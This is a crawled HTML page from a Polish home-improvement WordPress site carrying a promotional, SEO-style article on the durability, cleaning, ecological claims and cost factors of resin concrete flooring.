

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centrumdom.pl/powody-dla-ktorych-warto-zatrudnic-beton-zywiczny-cena/
body_size: 17208
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<script> 'use strict'; (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Powody, dla których warto zatrudnić Beton żywiczny cena &#8211; CentrumDom.pl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CentrumDom.pl &raquo; Kanał z wpisami" href="https://centrumdom.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CentrumDom.pl &raquo; Kanał z komentarzami" href="https://centrumdom.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centrumdom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentrumdom.pl%2Fpowody-dla-ktorych-warto-zatrudnic-beton-zywiczny-cena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centrumdom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentrumdom.pl%2Fpowody-dla-ktorych-warto-zatrudnic-beton-zywiczny-cena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://centrumdom.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/font-awesome/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/themify-icons/themify-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='sgicon-css' href='https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/stroke-gap-icons/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/vc-linecons/vc_linecons_icons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themestek-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CJosefin+Sans%3A600%2C400%2C700%7CCormorant%3A300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COverpass%3A400%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themestek-vihan-icons-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/themestek-vihan-icons/css/themestek-vihan-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/multi-columns-row.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/select2/select2.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/flexslider/flexslider.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/slick/slick.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/slick/slick-theme.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/prettyphoto/css/prettyPhoto.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://centrumdom.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/bootstrap-theme.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-core-style-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/core.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-master-style-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/master.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-responsive-style-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/responsive.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-child-style-css' href='https://centrumdom.pl/wp-content/themes/vihan-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='tste-vihan-theme-style-css' href='https://centrumdom.pl/wp-admin/admin-ajax.php?action=themestek_theme_css&#038;ver=6.9'  media='all' />
<script  src="https://centrumdom.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://centrumdom.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/js/jquery-resize.min.js?ver=6.9" id="jquery-resize-js"></script>
<script  src="https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/js/tste-scripts.js?ver=6.9" id="tste-scripts-js"></script>
<link rel="https://api.w.org/" href="https://centrumdom.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centrumdom.pl/wp-json/wp/v2/posts/255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centrumdom.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://centrumdom.pl/powody-dla-ktorych-warto-zatrudnic-beton-zywiczny-cena/" />
<link rel='shortlink' href='https://centrumdom.pl/?p=255' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Inline CSS Start --><!-- Inline CSS End --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='https://centrumdom.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11'  media='all' />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-255 single-format-standard wp-theme-vihan wp-child-theme-vihan-child themestek-titlebar-hidden themestek-body-header-style-1 themestek-fullwide themestek-sidebar-true themestek-sidebar-right">


<div id="themestek-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">

		<header id="masthead" class=" themestek-header-style-1 themestek-main-menu-total-0">
	<div class="themestek-header-block  themestek-mmenu-active-color-custom themestek-dmenu-active-color-custom">
				
		<div id="themestek-stickable-header-w" class="themestek-stickable-header-w themestek-bgcolor-white" style="min-height:112px">
			<div id="site-header" class="site-header themestek-bgcolor-white  themestek-stickable-header themestek-sticky-bgcolor-white" data-sticky-height="75">
				<div class="site-header-main container">

					<div class="themestek-table">
						<div class="themestek-header-left">
							<div class="site-branding">
								<div class="headerlogo themestek-logotype-image themestek-stickylogo-no"><span class="site-title"><a class="home-link" href="https://centrumdom.pl/" title="CentrumDom.pl" rel="home"><span class="themestek-sc-logo themestek-sc-logo-type-image"><img class="themestek-logo-img standardlogo" alt="CentrumDom.pl" src=" https://centrumdom.pl/wp-content/uploads/2022/10/logo.png"></span></a></span><h2 class="site-description"></h2></div>							</div><!-- .site-branding -->
						</div>	
						<div class="themestek-header-right">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" >
									
<button id="menu-toggle" class="menu-toggle">
	<span class="themestek-hide">Toggle menu</span><i class="themestek-vihan-icon-bars"></i>
</button>


<div class="nav-menu"></div>
								</nav>
							</div> <!--.site-header-menu -->
																				</div>
					</div>

				</div><!-- .themestek-header-top-wrapper -->
			</div>
		</div>

		
		
	</div>
</header><!-- .site-header -->

		<div id="content-wrapper" class="site-content-wrapper">
						<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">

									<div class="themestek-common-box-shadow">
					
<article id="post-255" class="themestek-box-blog-classic post-255 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remont" >

	
	<header class="themestek-blog-classic-box-header">
		<div class="themestek-featured-meta-wrapper themestek-featured-overlay"><div class="themestek-entry-meta-wrapper"><div class="entry-meta themestek-entry-meta themestek-entry-meta-blogclassic"><span class="themestek-meta-line cat-links"><span class="screen-reader-text themestek-hide">Categories </span><a href="https://centrumdom.pl/kategoria/budowa-i-remont/">Budowa i remont</a></span></div></div></div>
		<div class="themestek-box-title"><h1>Powody, dla których warto zatrudnić Beton żywiczny cena</h1></div>		<div class="themestek-featured-meta-line">

			<span class="themestek-avatar">
				<span class="themestek-meta-by">by</span>
				CentrumDom.pl			</span>

			<span class="themestek-meta-line posted-on">
				<span class="screen-reader-text themestek-hide">
					Posted on				</span>
				<a href="https://centrumdom.pl/powody-dla-ktorych-warto-zatrudnic-beton-zywiczny-cena/" rel="bookmark">
					<time class="entry-date published" datetime="2021-01-02T12:40:39+01:00">2 stycznia 2021</time>
					<time class="updated themestek-hide" datetime="2025-11-25T10:40:11+01:00">25 listopada 2025</time>
				</a>
			</span>

		</div>
	</header>
	
	<div class="themestek-featured-wrapper themestek-post-featured-wrapper themestek-post-format-"><img width="1280" height="831" src="https://centrumdom.pl/wp-content/uploads/2022/09/beton_1663670466.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/beton_1663670466.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/beton_1663670466-300x195.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/beton_1663670466-1024x665.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/beton_1663670466-768x499.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-id="256" /></div>
	<div class="themestek-blog-classic-box-content">

							<div class="entry-content">

				
					<p>Beton żywiczny to materiał, który zyskuje coraz większą popularność w budownictwie, dzięki swoim wyjątkowym właściwościom. Jego trwałość, odporność na uszkodzenia oraz łatwość w utrzymaniu czystości czynią go idealnym wyborem zarówno dla projektów przemysłowych, jak i estetycznych aranżacji wnętrz. W miarę jak rośnie świadomość ekologiczna, beton żywiczny staje się również atrakcyjną opcją dla inwestorów poszukujących zrównoważonych rozwiązań. Warto przyjrzeć się zarówno kosztom związanym z jego zatrudnieniem, jak i różnorodnym zastosowaniom, które mogą przynieść oszczędności w dłuższej perspektywie. W tym kontekście kluczowe jest również zrozumienie, jak przebiega proces instalacji oraz jak dbać o beton po jego położeniu, aby cieszyć się jego pięknem i funkcjonalnością przez wiele lat.</p>
<h2>Dlaczego warto wybrać beton żywiczny?</h2>
<p>Beton żywiczny to materiał budowlany, który zyskuje coraz większą popularność dzięki swoim wyjątkowym właściwościom. Przede wszystkim charakteryzuje się <strong>wysoką trwałością</strong>, co oznacza, że jest w stanie wytrzymać intensywne użytkowanie i różnego rodzaju uszkodzenia. To sprawia, że jest idealny do zastosowań w miejscach o dużym natężeniu ruchu, takich jak <strong>hale produkcyjne</strong>, <strong>magazyny</strong> czy <strong>garaże</strong>.</p>
<p>Jednym z kluczowych atutów betonu żywicznego jest jego <strong>nieporowata struktura</strong>. Dzięki temu jest odporny na plamy, co jest niezwykle ważne w miejscach, które narażone są na kontakt z różnymi substancjami, takimi jak oleje czy chemikalia. Ponadto, jego gładka powierzchnia sprawia, że jest <strong>łatwy do czyszczenia</strong>, co znacznie ułatwia utrzymanie porządku oraz higieny w obiektach użyteczności publicznej.</p>
<p>Beton żywiczny to także rozwiązanie przyjazne dla środowiska. W procesie jego produkcji można wykorzystać materiały wtórne, co przyczynia się do zmniejszenia negatywnego wpływu na naszą planetę. Wybór tego materiału budowlanego staje się zatem nie tylko decyzją estetyczną, ale także <strong>ekologiczną</strong>, co może być istotne dla inwestorów dbających o zrównoważony rozwój.</p>
<table>
<thead>
<tr>
<th>Właściwość</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Trwałość</td>
<td>Odporny na uszkodzenia mechaniczne i chemiczne, idealny do intensywnie użytkowanych przestrzeni.</td>
</tr>
<tr>
<td>Łatwość w czyszczeniu</td>
<td>Nieporowata powierzchnia, która nie wchłania brudu, co ułatwia utrzymanie higieny.</td>
</tr>
<tr>
<td>Ekologiczność</td>
<td>Możliwość wykorzystania materiałów wtórnych w produkcji, co pozytywnie wpływa na środowisko.</td>
</tr>
</tbody>
</table>
<h2>Jakie są koszty związane z zatrudnieniem betonu żywicznego?</h2>
<p>Koszty związane z zatrudnieniem betonu żywicznego mogą być zróżnicowane, co w dużej mierze zależy od specyfiki projektu oraz lokalizacji. Właściwe oszacowanie kosztów jest kluczowe dla osiągnięcia optymalnego budżetu i jakości wykonania. Istnieje kilka głównych czynników, które wpływają na finalną cenę betonu żywicznego.</p>
<ul>
<li><strong>Rodzaj projektu:</strong> Koszt betonu żywicznego może się różnić w zależności od jego przeznaczenia, na przykład do podłóg w domach, garażach, czy też w zastosowaniach przemysłowych.</li>
<li><strong>Lokalizacja:</strong> Koszty transportu i dostępność materiałów w danym rejonie również odgrywają istotną rolę. W dużych miastach cena może być wyższa z powodu większych kosztów operacyjnych dostawców.</li>
<li><strong>Ilość materiału:</strong> Większe zamówienia mogą często korzystać z rabatów, co daje możliwość zmniejszenia kosztów jednostkowych.</li>
</ul>
<p>Warto jednak pamiętać, że inwestycja w beton żywiczny często się opłaca. Dzięki swojej <strong>trwałości</strong>, jest on mniej podatny na uszkodzenia, co przekłada się na <strong>niższe koszty utrzymania</strong> w dłuższym okresie. Zastosowania betonu żywicznego mogą zwrócić uwagę na jego estetyczny wygląd oraz łatwość w konserwacji, co również wpływa na wartość projektu.</p>
